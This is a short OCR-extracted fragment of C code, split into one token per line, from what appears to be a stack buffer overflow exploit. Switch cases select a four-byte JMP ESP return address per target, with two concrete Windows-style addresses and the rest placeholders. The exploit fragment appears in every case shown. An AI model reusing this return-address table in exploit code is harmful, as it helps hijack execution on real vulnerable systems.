
case
6
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;
case
7
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;
case
8
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;
case
9
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;
case
10
:
memcpy
(
jmpESP
,
"\x8B\x94\xF8\x77"
,
LENJMPESP
)
;
break
;
case
11
:
memcpy
(
jmpESP
,
"\xAB\x67\xF9\x77"
,
LENJMPESP
)
;
break
;
case
12
:
memcpy
(
jmpESP
,
"\xFF\xFF\xFF\xFF"
,
LENJMPESP
)
;
break
;